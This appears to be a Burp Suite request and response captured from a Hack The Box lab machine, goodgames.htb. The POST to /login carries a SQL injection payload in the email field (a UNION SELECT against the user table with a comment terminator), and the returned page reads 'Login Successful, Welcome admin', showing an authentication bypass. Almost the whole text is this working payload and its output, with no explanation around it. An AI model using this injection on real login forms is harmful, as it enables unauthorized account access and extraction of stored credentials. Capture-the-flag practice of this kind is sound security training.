 Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+email,id,password,name+FROM+user#&password=1234
Response
Pretty Raw Hex Render
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome admin
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117